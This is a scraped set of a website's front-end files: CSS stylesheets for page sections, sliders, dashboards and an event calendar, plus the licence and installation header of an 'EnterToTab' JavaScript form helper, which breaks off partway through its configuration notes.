.translatoremode-item:nth-child(odd) {
    background: #EEE;
}

.translatoremode-item:hover {
    background: #777777;
    color: #FFF;
}

.translatoremode-item > div {
    display: inline-block;
	vertical-align: top;
}

.translatoremode-item-culture {
	width: 30px;
}

.translatoremode-item-result {
    width: calc(100% - 35px);
}

.translatoremode-item-result {
	padding-left: 30px;
}

/* Other Styles
-----------------------------------------------------------*/

.confirmbutton {
	margin-bottom: 40px;
}

.confirmbutton input {
    width: 100%;
}

.rbslider-onlymaincategoryfilter-item {
	display: inline-block;
	font-size: 13px;
	padding: 8px 20px;
    border: 1px solid #D3D3D3;
    margin-right: 10px;	
}

.rbslider-onlymaincategoryfilter-item-selected {
	background: #D3D3D3;
}

#camera video,
#camera canvas {
	width: 100%;
}

/* Animation Styles
-----------------------------------------------------------*/

#rbconfirmButtons > a, .rb-deleteuser-button, .documentupload-browse-button, .global_summary_buttons {
	-webkit-transition: all 0.2s ease-out;
		-ms-transition: all 0.2s ease-out;
			transition: all 0.2s ease-out;
}

/* Media Queries
-----------------------------------------------------------*/

/* Rb Desktop */
@media screen and (min-width: 1156px)
{

}

/* Tablet only */
@media screen and (min-width: 585px) and (max-width: 1155px)
{

}

/* Rb Tablet */
@media screen and (max-width: 1155px)
{

}

/* iPad Landscape */
@media screen and (max-width: 1024px)
{
	.body_editorpage .rb-grid-full {
		width: 1024px;
		overflow-x: scroll;
	}
	
		
	.rb-dashboard-full .rb-dashboard-item {
		width: calc(50% - 20px);
		margin: 0 0 20px 0;
	}
	
	.rb-dashboard-item:nth-child(2n+2) {
		margin: 0 0px 20px 40px;
	}

}

/* iPad Portrait */
@media screen and (max-width: 768px)
{
	#rbconfirmOverlay #rbconfirmButtons > a {
		display: block;
		max-width: 70%;
		margin: 0 auto 20px;
	}
}

/* Rb Mobile  */
@media screen and (max-width: 584px)
{
	#rbconfirmBox {
		padding: 40px 20px;
	}
	
	.body_editorpage #header {
		margin-top: 0 !important;
		-webkit-animation: none !important;
	        	animation: none !important;
	}
	
	.body_editorpage-showmenu .adminmenu-button {
		display: block;
	}
		
	#header .full-adminmenu {
		left: -250px;
	}
	
	#header .showadminmenu {
		left: 0;
	}
	
	.rb-dashboard-full .rb-dashboard-item {
		width: 100%;
		display: block;
		margin: 0 0 20px 0;
	}	

	#rbconfirmOverlay #rbconfirmButtons > a {
        max-width: 100%;
    }
}




--- FILE ---
content_type: text/css
request_url: https://konyvmolykepzo.hu/Content/rb-section-1.5.6.css
body_size: 4516
content:
/* RB - Section Styles
-----------------------------------------------------------*/

/* Clearfix */

.rb-itemgroupselect_header:after,
.rb2-slider-item-flood:after,
.rb-itemgroupselect .rb2-slider-item .multisearch:after,
.rb-section-sliderselectitem:after,
.articlelistitem_full:after, .newsgroupitem_full:after, .rb-dashboardimage-row:after,
.rb-section-person-body-header:after, .rb-section-dashboard-controls:after {
	clear: both;
	display: table;
	content: "";
}



.rb-section {
	clear: both;
	position: relative;
}

.rb-section-editor-header {
	color: #000;
}

.rb-itemgroupselect_full .rb2-container-items {
	position: relative;
}

/*.rb2-slider-pager-item,*/
.rb2-slider-pager-item-main {
	width: 100%;
}

/* Product List Images Styles */

.rb-section-productlistimage .rb-section-slideritem-product {
	padding-bottom: 56.25%;
	position: relative;	
}

.rb-section-productlistimage .rb2-slider-root {
	width: 100%;
	position: absolute;
	bottom: 0;
	padding: 85px 0 85px 85px;
	background: rgba(0,0,0,0.6);
}

.rb-section-productlistimage .rb2-slider-pager-item-main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.rb-section-editor-header {
    background: #EEE;
    padding: 10px;
    margin-bottom: 50px;
    z-index: 2;
}

.rb-sectiongroup_full-editor .rb-section {
	margin-bottom: 150px;
	margin-top: 0;	
}

/*
.rb-sectiongroup_full-editor .rb-section {
	background: transparent;	
}

.rb-sectiongroup_full-editor .rb-section .rb-section-body {
	width: 100%;
	padding: 0;
	margin: 50px 0;
}
*/
/* TwoProduct Styles */

.rb-section-twoproduct,
.rb-section-threeproduct {
	padding: 0 60px;
}

.rb-section-twoproduct .rb-section-body,
.rb-section-threeproduct .rb-section-body {
	font-size: 0;
}

.rb-section-twoproduct .rb-section-productitem {
	width: calc(50% - 45px);
	display: inline-block;
	font-size: 16px;
}

.rb-section-twoproduct .rb-section-productlistitem-1 {
	margin-right: 90px;
}

/* ThreeProduct Styles */

.rb-section-threeproduct .rb-section-productitem {
	width: 30%;
	margin-right: 5%;
	display: inline-block;
	font-size: 16px;
}

.rb-section-threeproduct .rb-section-productlistitem-3 {
	margin-right: 0;
}

/* News Styles */

.rb-section-news .rb2-slider-item {
	width: 30%;
}

/* OneProduct Styles */

.rb-section-productimage_img {
	max-width: 500px;
	margin: 0 auto;	
}

.rb-section-oneproduct .rb-section-productitem  {
	padding-bottom: 41%;
	background-size: 100%;
}


.rb-section-productlist .rb2-slider-item {
	width: 160px;
}


/* Torolheto */

.rb-section.rb-section-productlistimage .rb2-slider-item {
	width: 160px;
	height: auto;
	margin-right: 40px;
}

.rb-section.rb-section-productlistimage .news {
	width: auto;
	height: auto;
}

.rb-section .news {
	background-size: 100%;
}


.rb-section-productlistimage a {
	color: #FFF;
}

.rb-section-titleimage,
.rb2-slider-titleimage,
.rb-section-titleimage + .rb-section-title,
.rb2-slider-titleimage + .rb2-slider-title {
	display: inline-block;
	vertical-align: middle;
}

.rb-section-titleimage + .rb-section-title,
.rb2-slider-titleimage + .rb2-slider-title {
	max-width: calc(100% - 70px);
}

.rb-section-titleimage,
.rb2-slider-titleimage {
	width: 50px;
	height: 50px;
	margin-right: 10px;
}

.rb-section-titleimage img,
.rb2-slider-titleimage img {
	width: 50px;
	height: 50px;
	object-fit: cover;
}




/* RB - Section Editor Styles
-----------------------------------------------------------*/

.rb-itemgroupselect_full,
.rb-itemgroup_full  {
	max-width: 1170px;
	margin: 0 auto;
}

.rb-sectiongroup_full-editor .rb-itemgroup-master {
	display: block !important;
}

.rb-itemgroupselect_header_title {
	font-size: 20px;
	margin-bottom: 20px;
	float: left;
}

.rb-itemgroupselect_header {
	margin-bottom: 25px;
	padding-bottom: 25px;
	border-bottom: 2px solid #b3b3b3;	
}

.rb-itemgroupselect .rb2-slider-item {
	margin-bottom: 50px;
	border: 1px solid #b3b3b3;
	float: none;
	-webkit-transition: all 0.15s ease-out;
			transition: all 0.15s ease-out;
}

.rb-itemgroupselect .rb2-slider-item:hover {
	background: #EEE;	
}

.rb-itemgroupselect .rb2-slider-item a {
	display: block;
	padding: 15px;
}

.rb-sectiongroupselect_full .rb2-slider-flood-group-1 {
	padding-right: 3%;
}

.rb-sectiongroupselect_full .rb2-slider-flood-group-2 {
	padding: 0 1.5%;
}

.rb-sectiongroupselect_full .rb2-slider-flood-group-3 {
	padding-left: 3%;
}

.rb_sectiongroupselect_item_full {
	border-bottom: 1px solid #b3b3b3;
	padding-bottom: 15px;
	margin-bottom: 15px;
}

.rb_sectiongroupselect_item_full_active {
	border-color: #0290b7;
	color: #0290b7;
	background: #EEE;
	padding: 10px;
}

.rb_sectiongroupselect_item_date {
	margin-bottom: 10px;	
}

.rb_sectiongroupselect_item_name {
	font-weight: 600;
}

.rb-itemgroupselect .listmore {
	font-size: 14px;
	padding: 5px 10px;
	border: 1px solid #b3b3b3;
	-webkit-transition: all 0.15s ease-out;
			transition: all 0.15s ease-out;
}


/* RB - Section Detail Styles
-----------------------------------------------------------*/

.rb-itemgroup_header {
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 2px solid #b3b3b3;
}

.rb-itemgroup_header .rb-quick-edit {
	position: static;
	float: right;
	background: url(/content/images/icon-editor-edit.png) no-repeat center;
	background-size: 35px !important;
	margin: 0 10px;
}

.rb-itemgroup_header .titlevalue_pair_title {
	font-weight: 700;
	margin-right: 10px;
}

.rb-section-editor-header > div {
	display: inline-block;
	vertical-align: baseline;
	margin-right: 20px;
}

.rb-section-sectionheaderitem  {
	font-size: 20px;
}

.rb-section-body .rb2-slider-pager-item,
.rb-section-body img {
	width: 100%;
}

.rb-section-body .rb2-container-items,
.rb-section-body .rb2-slider-pager-item-main {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.rb-section-body .rb2-slider-pager-item-main {	
		 -webkit-box-pack: justify;
			-ms-flex-pack: justify;
	justify-content: space-between;	
}

/* Default 

.rb-section-body .rb2-slider-item {
	border: 1px solid #b3b3b3;
	
	-webkit-box-flex: 0;
        -ms-flex: 0 1 30%;
            flex: 0 1 30%;
}

.rb-mediastate-Tablet .rb-section-body .rb2-slider-item {	
	-webkit-box-flex: 0;
        -ms-flex: 0 1 47.5%;
            flex: 0 1 47.5%;
}

.rb-mediastate-Mobile .rb-section-body .rb2-slider-item {	
	-webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
}

*/

.rb-section-body .rb2-slider-item {
	border: 1px solid #b3b3b3;
}

.rb2-slider-pagesize-3 .rb2-slider-item {
	-webkit-box-flex: 0;
        -ms-flex: 0 1 30%;
            flex: 0 1 30%;
}

.rb2-slider-pagesize-2 .rb2-slider-item {	
	-webkit-box-flex: 0;
        -ms-flex: 0 1 47.5%;
            flex: 0 1 47.5%;
}

.rb2-slider-pagesize-1 .rb2-slider-item {	
	-webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
}


.rb-section-body .rb2-slider-title {
	font-size: 20px;
	margin: 20px 0;
	font-weight: 700;
}

.rb-section-body .rb2-slider-item .multisearch_main_right {
	padding: 20px;
}


/*****************/


.inputpage_buttons_after {
	border-top: 2px solid #d6d6d6;
	padding-top: 20px; 
}

.rb-itemgroupselect_header_new,
.inputform-popup .submitbutton,
.editvote-create,
.editvote-buttons > div,
.editvote-createitem {
	height: auto;
	background: #FFF;
	font-size: 16px;
	font-weight: 400;
	border: 1px solid #b3b3b3;
	border-radius: 2px;
	padding: 10px 20px;
	cursor: pointer;
	float: right;
	-webkit-transition: all 0.15s ease-out;
			transition: all 0.15s ease-out;
}

.editvote-create,
.editvote-buttons > div,
.editvote-createitem {
	display: inline-block;
	margin: 0 auto;
	float: none;
}

.rb-itemgroupselect_header_new:hover,
.rb-itemgroupselect .rb2-slider-item:hover .listmore {
	background-color: #0290b7 !important;
	border-color: #0290b7 !important;
	color: #FFF;
}

.inputform-popup .submitbutton:hover {
	background-color: #0290b7;
	border-color: #0290b7;
	color: #FFF;
}

/* RB - Section Type Styles
-----------------------------------------------------------*/

.rb-section-twoarticle .rb-section-body {
	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	
		 -webkit-box-pack: justify;
			-ms-flex-pack: justify;
	justify-content: space-between;
}

.rb-section-articleitem {
	border: 1px solid #b3b3b3;
}

.rb-section-twoarticle .rb-section-articleitem {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 47.5%;
		flex: 0 1 47.5%;
} 



.rb-section-tab-body-item
{
    display: none;
}

.rb-section-tab-body-item-selected
{
    display: block;
}


.rb-itemgroupselect_full
{
    clear: both;
}

/* Section Images Styles
-----------------------------------------------------------*/

.rb-section-slideritem-images .rb2-slider-item {
	border: none;
} 

.rb-section-body .rb-section-slideritem-images-1 .rb2-slider-item {
	-webkit-box-flex: 1;
	 -ms-flex: 1 1 100%;
		 flex: 1 1 100%;	
}

/* Section 9 Styles
-----------------------------------------------------------*/

.rb-section-slideritem-news-9 .rb2-slider-item {
	-webkit-box-flex: 0;
	    -ms-flex: 0 1 10%;
	        flex: 0 1 10%;
}

.rb-mediastate-Tablet .rb-section-slideritem-news-9 .rb2-slider-item {
	-webkit-box-flex: 0;
	    -ms-flex: 0 1 30%;
	        flex: 0 1 30%;
}

.rb-mediastate-Tablet .rb-section-slideritem-news-9 .rb2-slider-pager-item-main {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}

.input .inputpage_field_SectionTypeId .inputpage_item,
.input .inputpage_field_SectionStyleId .inputpage_item,
.input .inputpage_field_NewsGroupListId .inputpage_item,
.input .inputpage_field_PageSize .inputpage_item,
.input .inputpage_field_SessionItems_Link {
	width: 100%;
}

.inputpage_fieldpage.inputpage_field_SectionTypeId,
.inputpage_fieldpage.inputpage_field_NewsGroupListId,
.inputpage_fieldpage.inputpage_field_PageSize,
.inputpage_fieldpage.inputpage_field_StartDate  {
	margin-right: 5%;
}

.inputpage_field_SectionTypeId,
.inputpage_field_SectionStyleId,
.inputpage_field_NewsGroupListId,
.inputpage_field_PageSize,
.inputpage_field_MediaStatePageSize,
.inputpage_field_StartDate,
.inputpage_field_EndDate {
	width: 47.5%;
	display: inline-block;
	vertical-align: top;
}

.page_AdminCouponInfoGrid .inputpage_field_StartDate,
.page_AdminCouponInfoGrid .inputpage_field_EndDate {
	width: auto;
}

/* Section List Slider Styles
-----------------------------------------------------------*/

.rb-sliderselect-left,
.rb-sliderselect-right,
.articlelistitem_left,
.newsgroupitem_left
{
	width: 50%;
	float: left;
}

.articlelistitem_right,
.newsgroupitem_right {
	width: calc(100% - 200px);
	float: left;
}

.rb-mediastate-Mobile .rb-sliderselect-left,
.rb-mediastate-Mobile .rb-sliderselect-right,
.rb-mediastate-Mobile .articlelistitem_left,
.rb-mediastate-Mobile .articlelistitem_right,
.rb-mediastate-Mobile .newsgroupitem_left,
.rb-mediastate-Mobile .newsgroupitem_right {
	display: block;
	width: 100%;
	float: none;
	max-width: none;
}

.rb-section-body .rb-sliderselect-left .rb2-slider-item,
.rb-section-body .rb-sliderselect-right .rb2-slider-item {
	   -webkit-box-flex: 1;
	    -ms-flex: 1 1 100%;
	        flex: 1 1 100%; 
}

.articlelistinfogrid,
.newsgroupinfogrid {
	padding-bottom: 56.25%;
	background-size: 100%;
	background-repeat: no-repeat;
}

.rb-sliderselect-right .rb2-slider-pager-item-main {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}

.rb-sliderselect-left .rb2-pager {
	right: 20px;
}

.articlelistitem_left,
.newsgroupitem_left {
	max-width: 150px;
	margin-right: 50px;
}

.rb-mediastate-Tablet .articlelistitem_left,
.rb-mediastate-Tablet .newsgroupitem_left {
	margin-right: 25px;
}

.rb2-slider-item .articlelistitem_full,
.rb2-slider-item .newsgroupitem_full {
	padding: 40px 40px 0;
}

.rb2-slider-item:last-child .articlelistitem_full,
.rb2-slider-item:last-child .newsgroupitem_full {
	padding-bottom: 40px;
}

.rb-mediastate-Mobile .rb2-slider-item .articlelistitem_full,
.rb-mediastate-Mobile .rb2-slider-item .newsgroupitem_full {
	padding: 15px 15px 0;
}

.rb-mediastate-Mobile .rb2-slider-item:last-child .articlelistitem_full,
.rb-mediastate-Mobile .rb2-slider-item:last-child .newsgroupitem_full {
	padding: 15px;
}


/* ABC Select Styles
-----------------------------------------------------------*/

.rb-section-abcselect-abc {
	float: right;
}

.rb-abcselect-one {
    display: inline-block;
    vertical-align: baseline;
    margin-left: 5px;
    cursor: pointer;
}

.rb-abcselect-one-selected {
    color: red;
}


/* Background News Styles
-----------------------------------------------------------*/

.rb-section-onenews.rb-section-style-imageright .rb-section-body,
.rb-section-onenews.rb-section-style-imagebackground .rb-section-body {
	width: 100%;
	max-width: none;
}

/* Tiles Styles
-----------------------------------------------------------*/

.rb-dashboardimage-row {
	/*
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	*/
	margin-bottom: 15px;
}

.rb-dashboardimage-item {
	height: 0;
	float: left;
	cursor: pointer;
	position: relative;
	background-repeat: no-repeat;
	background-size: cover !important;
	background-position: center !important;
}

.rb-dashboardimage-item-title {
	font-size: 21px;
	padding: 20px;
}

.rb-mediastate-Mobile .rb-dashboardimage-item-title {
	font-size: 16px;	
	padding: 7px;
}

.rb-dashboardimage-item-more {
	position: absolute;
	bottom: 0;
	right: 0;
	padding: 20px;
	font-size: 14px;
}

.rb-mediastate-Mobile .rb-dashboardimage-item-more {
	display: none;
}




.rb-dashboardimage-row-4 .rb-dashboardimage-item {
	/*
	-webkit-box-flex: 0;
	    -ms-flex: 0 1 calc(25% - 10px);
	        flex: 0 1 calc(25% - 10px);*/
	padding-bottom: calc(25% - 10px);
	margin-right: calc(40px / 3);
	width: calc(25% - 10px);
}

.rb-dashboardimage-row-3 .rb-dashboardimage-item {
	/*
	-webkit-box-flex: 0;
	    -ms-flex: 0 1 calc(33% - 10px);
	        flex: 0 1 calc(33% - 10px);*/
	padding-bottom: calc(33% - 10px);
	margin-right: calc(0.5% + 15px);
	width: calc(33% - 10px);
	
}

.rb-dashboardimage-row-2 .rb-dashboardimage-item {
	/*
	-webkit-box-flex: 0;
	    -ms-flex: 0 1 calc(50% - 10px);
	        flex: 0 1 calc(50% - 10px);*/
	       
	padding-bottom: calc(50% - 10px);
	margin-right: 20px;
	width: calc(50% - 10px);
}

.rb-dashboardimage-doublerow .rb-dashboardimage-cell {
	/*
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
	-webkit-box-flex: 0;
	    -ms-flex: 0 1 calc(25% - 10px);
	        flex: 0 1 calc(25% - 10px);*/
	
	width: calc(25% - 10px);
	margin-right: 15px;
	float: left;
}

.rb-dashboardimage-doublerow .rb-dashboardimage-item {
	/*
	-webkit-box-flex: 1;
	    -ms-flex: 1 1 100%;
	        flex: 1 1 100%;*/
	       
	width: 100%;
	padding-bottom: 100%;
	margin-bottom: 10px;	
}

.rb-dashboardimage-doublerow .rb-dashboardimage-item:last-child {
	margin-bottom: 0;
}

.rb-dashboardimage-doublerow .rb-dashboardimage-doublecell {
	/*
	-webkit-box-flex: 0;
	    -ms-flex: 0 1 calc(50% - 10px);
	        flex: 0 1 calc(50% - 10px);*/
	width: calc(50% - 10px);
}


.rb-mediastate-Mobile .rb-dashboardimage-row {
	margin: 0;
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.rb-mediastate-Mobile .rb-dashboardimage-doublerow .rb-dashboardimage-cell {
	width: 100%;
	/*
	-webkit-box-flex: 1;
	    -ms-flex: 1 1 100%;
	        flex: 1 1 100%;*/	
}

.rb-mediastate-Mobile .rb-dashboardimage-full .rb-dashboardimage-item {
	width: 100%;
	margin-bottom: 10px;
	padding-bottom: 50%;
	/*
	-webkit-box-flex: 1;
	    -ms-flex: 1 1 100%;
	        flex: 1 1 100%;*/
}


.rb-dashboardimage-row .rb-dashboardimage-item:last-child,
.rb-dashboardimage-doublerow .rb-dashboardimage-cell:last-child {
	margin-right: 0;	
}

.rb-section-dashboard-controls {
	text-align: center;
	margin-bottom: 40px;
}

.rb-section-dashboard-controls > div {
	display: inline-block;
}

.rb-dashboard-controlitem-prev,
.rb-dashboard-controlitem-next {
	width: 30px;
	height: 30px;
	background: black;
}


.rb-dashboard-controlitem-prev {
	float: left;
}

.rb-dashboard-controlitem-next {
	float: right;
}



/* My MLM Section Styles
-----------------------------------------------------------*/

.rb-section-person-body {
	position: relative;
}

.rb-section-person-body > div {
	float: left;
}

.rb-section-person-body-left {
	max-width: 200px;
}

.rb-section-person-body-right {
	width: calc(100% - 250px);
	margin-left: 50px;
}

.rb-section-person-image_img {
	border-radius: 50%;
}

.rb-section-person-title {
	font-size: 30px; 
}

.rb-section-person-title:after {
	content: "";
	display: block;
	width: 150px;
	height: 1px;
	background: #363636;
	margin-bottom: 20px;	
}

.rb-section-person-description {
	font-weight: 300;
	margin-bottom: 40px;
}

.rb-section-person-body .rb-section-person-body-header {
	float: none;
}

/* Eventcalendar Styles 
-----------------------------------------------------------*/

.rb-section-nexteventsdaytabs .rb-section-nexteventsdaytab {
	padding: 85px 0 110px;
}

.rb-section-nexteventsdaytabs .rb-section-description {
	margin: 25px auto 60px;	
}

.rb-section-nexteventsdaytabs .rb2-slider-pager-item-main {
	-ms-flex-wrap: wrap;
	    flex-wrap: wrap;
}

.rb-section-nexteventsdaytab-full {
	width: 90%;
	max-width: 1490px;
	margin: 0 auto;
}

.rb-section-nexteventsdaytab-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	max-height: 550px;
	overflow: hidden;	
}

.rb-section-nexteventsdaytab-body > div {
	display: inline-block;
	vertical-align: top;
}

.rb-section-nexteventsdaytab-slider {
	width: 250px;	
}

.rb-nexteventsdaytab-previews {
	width: calc(100% - 315px);
	margin-left: 95px;
}

.rb-section-nexteventsdaytabs .rb-listslider {
	padding-right: 60px;
	border-right: 3px solid #ebebeb;
	position: relative;
}

.rb-listslideritems .event-image_img {
	border-radius: 50%;
}

.rb-listslideritems .event-image {
	position: relative;
}

.rb-listslideritem {
	position: relative;
	max-width: 150px;
	cursor: pointer;
	padding-bottom: 50px;	
}

.rb-nexteventsdaytab-days {
	text-align: right;
	margin-bottom: 60px;
}

.rb-nexteventsdaytab-day {
	display: inline-block; 
	font-size: 15px;
	text-transform: uppercase;
	color: #888;
	cursor: pointer;
	margin: 0 15px;
	padding: 13px 25px;
	border-radius: 10px;
}

.rb-nexteventsdaytab-day:last-child {
	margin-right: 0;
}

.rb-nexteventsdaytab-body {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;	
}

.rb-nexteventsdaytab-body > div {
	position: relative;
  	-webkit-box-flex: 1;
  	    -ms-flex: 1 1 50%;
  	        flex: 1 1 50%;
}

.rb-nexteventsdaytab-left {
	overflow: hidden;
	text-align: center;
	padding: 40px;
}

.rb-nexteventsdaytab-right {
	background-size: cover;
	background-position: center;
}

.rb-nexteventsdaytab-right-noimage {
	display: none;
}

.rb-nexteventsdaytab-info-day {
	font-size: 50px;
	font-weight: 900;
	color: rgba(255,255,255,0.18);
}

.rb-nexteventsdaytab-info-title {
	font-size: 40px;
	font-weight: 900;
}

.rb-nexteventsdaytab-info-begintime {
	font-size: 24px;
	font-weight: 900;
}

.rb-nexteventsdaytab-info-desc {
	font-size: 15px;
	font-weight: 300;
	margin: 30px 0;
}

.rb-nexteventsdaytab-price {
	position: absolute;
	bottom: 0;
	left: 50%;
    width: 180px;
    height: 180px;
    bottom: -90px;
    border-radius: 50%;
    text-align: center;
    text-transform: uppercase;
    padding-top: 30px;
    -webkit-transform: translateX(-50%);
    	-ms-transform: translateX(-50%);
    		transform: translateX(-50%);
}

.rb-nexteventsdaytab-info-priceinfo {
	margin-top: 10px;
	font-weight: 300;
}

.rb-nexteventsdaytab-price-value {
	font-size: 24px;
	font-weight: 900;
}

.rb-nexteventsdaytab-price-title {
	font-size: 17px;
}

.rb-listslider-header,
.rb-listslider-footer {
	text-align: center;
	position: absolute;
	right: 20px;
}

.rb-listslider-footer {
	bottom: 0;
}

.rb-listslider-prevnext {
	display: inline-block;
}

.rb-listslider-prevnext:before {
	content: "";
	display: block;
	cursor: pointer;
	width: 10px;
	height: 10px;
	border-top: 1px solid rgba(0, 0, 0, 1);
	border-right: 1px solid rgba(0, 0, 0, 1);
}

.rb-listslider-prevnext-prev:before {
	-webkit-transform: rotate(-45deg);
		-ms-transform: rotate(-45deg);
			transform: rotate(-45deg);
}

.rb-listslider-prevnext-next:before {
	-webkit-transform: rotate(135deg);
		-ms-transform: rotate(135deg);
			transform: rotate(135deg);	
}

.rb-listslider-prevnext-disable {
	opacity: 0.3;
	cursor: default;
}

.rb-listslider-container,
.rb-listslideritems {
	position: relative;
}

.rb-listslider-container {
	top: 0;
}

.rb-listslider,
.rb-listslider-container,
.rb-listslideritems {
	height: 100%;
}

/* Gallery Styles 
-----------------------------------------------------------*/

.rb-section.rb-section-galery .rb2-slider-pager-item-main {
	padding: 30px 0;
}

.rb-section-galery .rb2-slider-header {
	margin-bottom: 20px;
}

.rb-section-galery .rb2-slider-item {
	box-shadow: 0px 0px 30px 3px rgba(0, 0, 0, 0.3);
}

.rb-section-galery .rb2-pager-item-counter {
	display: none;
}

.rb-section-galery .rb2-pager-item-pagertype-prevnext {
	width: 30px;
	height: 30px;
	background: #FFF;
	border-radius: 50%;
}

.rb-section-galery .rb2-pager-item-pagertype-prevnext:before {
	border-width: 2px;
	border-color: #000;
}

.rb-section-galery .rb2-pager {
	float: none;
}

.rb-section-galery .rb2-pager-item-prev {
	float: left;
}

.rb-section-galery .rb2-pager-item-next {
	float: right;
}

.rb-section-galery .rb2-pager-item-prev:before {
	margin-left: 11px;
	margin-top: 10px;
}

.rb-section-galery .rb2-pager-item-next:before {
	margin-left: 8px;
	margin-top: 10px;
}

.rb-section-galery .rb2-pager {
	text-align: center;
}

.rb-section-galery .rb2-autocontrols {
	display: inline-block;
}

.rb-section-galery .rb2-autocontrols-startstop {
	width: 30px;
	height: 30px;
	background: #FFF url(/content/images/icon-play.png) no-repeat center;
	background-size: 10px;
	border-radius: 50%;
}

.rb-section-galery .rb2-autocontrols-stop {
	background: #FFF url(/content/images/icon-stop.png) no-repeat center;
	background-size: 10px;
}

.rb-section-galery .rb2-slider-pager-item-firstinit {
	min-width: 100%;
	width: 100%;
}

/* Newsletter Styles 
-----------------------------------------------------------*/

.input_NewsLetterSubscribe .inputgroup-newsletter {
	border: 1px solid #c3c3c3;
	padding: 0 10px;
	margin-bottom: 20px;
}

.input_NewsLetterSubscribe .inputgroup-newsletter + div {
	padding: 0 10px;
}

/* POI Styles 
-----------------------------------------------------------*/

.rb-section-poigooglemap #home_map {
	padding-bottom: 33.3333%;
}

/* Top Slider Styles 
-----------------------------------------------------------*/

/* 
.rb-section-newsslider .rb2-slider-pager-item-firstinit {
	min-width: 100%;
}
*/

/* Banner List Styles 
-----------------------------------------------------------*/

.rb-section-bannerlist-item {
	position: relative;
}

.rb-section-bannerlist-item-editor {
	position: absolute;
    top: 0;
    left: 0;
}

/* Html Items Styles
-----------------------------------------------------------*/

.inputgroup-namehtmlitemid > div {
	display: inline-block;
	width: 30%;	
}

.inputgroup-namehtmlitemid > div:nth-child(3n+2) {
	margin: 0 5%;
}

/* Media Queries
-----------------------------------------------------------*/

/* Tablet only */
@media screen and (min-width: 585px) and (max-width: 1155px)
{

}

/* Rb Tablet */
@media screen and (max-width: 1155px)
{
	.rb-section-person-body-left {
		max-width: 150px;
	}
	
	.rb-section-person-body-right {
		width: calc(100% - 200px);
		margin-left: 50px;
	}
	
	/* Eventcalendar */
	
	.rb-section-nexteventsdaytab-body {
		max-height: none;
		display: block;
	}
	
	.rb-section-nexteventsdaytab-body .rb-section-nexteventsdaytab-slider {
		display: none;
	}
	
	.rb-section-nexteventsdaytab-body .rb-nexteventsdaytab-previews {
		display: block;
		width: 100%;
		margin: 0;
	}
	
	.rb-nexteventsdaytab-days {
		text-align: center;
	}
	
	.rb-nexteventsdaytab-left {
		padding: 40px 40px 80px;
	}
	
	.rb-nexteventsdaytab-info-day {
		font-size: 30px;
	}
	
	.rb-nexteventsdaytab-info-title {
		font-size: 25px;
	}
	
	.rb-nexteventsdaytab-price {
		width: 130px;
		height: 130px;
		bottom: -65px;
		padding-top: 15px;
	}
	
	.rb-nexteventsdaytab-price-value {
		font-size: 19px;
	}
	
	/* Eventcalendar End */
}

/* iPad Landscape */
@media screen and (max-width: 1024px)
{

}

/* iPad Portrait */
@media screen and (max-width: 768px)
{
	/* Eventcalendar */
	
	.rb-nexteventsdaytab-body {
		display: block;
	}	
		
	.rb-nexteventsdaytab-preview .rb-nexteventsdaytab-right {
		padding-bottom: 100%;
	}
	
	/* Eventcalendar End */

}

/* Rb Mobile  */
@media screen and (max-width: 584px)
{
	.rb-section-person-body > div {
		width: 100%;
		float: none;
		margin: 0 auto 20px;
		text-align: center;
	}
	
	.rb-section-person-title:after {
		margin: 0 auto 20px;
	}
	
	.rb-section-person-body-header {
		position: static;
	}
	
	.rb-section-poigooglemap #home_map {
		padding-bottom: 75%;
	}
}











--- FILE ---
content_type: application/javascript
request_url: https://konyvmolykepzo.hu/Content/entertotab/entertotab.1.0.1.js
body_size: 3379
content:
/**** EnterToTab  (C)Scripterlative.com

!!! READ THIS FIRST !!!

 -> This code is distributed on condition that all developers using it recognise the effort that
 -> went into producing it, by making a PayPal gratuity OF THEIR CHOICE to the authors within 14
 -> days. This will ensure the incentive to provide support and the continued authoring of new
 -> scripts.
 -> If you think people should work for nothing and you cannot agree to abide promptly by this
 -> condition, we recommend that you decline the script. We'll understand.

 -> Gratuities cannot be accepted via any source other than PayPal.

 -> Please use the [Donate] button at www.scripterlative.com, stating the URL that uses the code.

------------

These instructions may be removed but not the above text.

Please notify any suspected errors in this text or code, however minor.

Modifies the behaviour of the Enter key in form elements.

In all text/password/file elements of the specifed form, plus EMPTY textareas,
the Enter key sets the focus either to the next visible element, or the next
text-entry element, according to configuration. As an option, tabindex values can be followed.

THIS IS A SUPPORTED SCRIPT
~~~~~~~~~~~~~~~~~~~~~~~~~~
It's in everyone's interest that every download of our code leads to a successful installation.
To this end we undertake to provide a reasonable level of email-based support, to anyone
experiencing difficulties directly associated with the installation and configuration of the
application.

Before requesting assistance via the Feedback link, we ask that you take the following steps:

1) Ensure that the instructions have been followed accurately.

2) Ensure that either:
   a) The browser's error console ( Ideally in FireFox ) does not show any related error messages.
   b) You notify us of any error messages that you cannot interpret.

3) Validate your document's markup at: http://validator.w3.org or any equivalent site.

4) Provide a URL to a test document that demonstrates the problem.

Installation
~~~~~~~~~~~~
Save this file/text as 'entertotab.js' and place it in a folder related to your web pages.
In the <head> section of all documents that will use the script, add the text:

<script type='text/javascript' src='entertotab.js'></script>

If entertotab.js resides in a different folder, specify the relative path to it.

Configuration
~~~~~~~~~~~~~
To initialise the script, a call is made to the function 'EnterToTab.init()', which takes two
parameters.

First parameter - A full reference to the form upon which the script will act.

E.G. document.forms['myForm'] or document.forms.myForm - where myForm is the NAME (not ID) of
the form. If a form has an ID instead of a name, use the syntax:

 document.getElementById('formID');

Second parameter - This is an optional parameter specified as a string containing either or both:

